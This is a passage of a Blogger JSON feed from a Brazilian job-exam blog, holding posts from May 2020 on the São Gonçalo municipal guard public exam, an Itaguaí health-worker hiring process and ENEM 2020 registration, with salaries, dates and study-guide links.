0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio 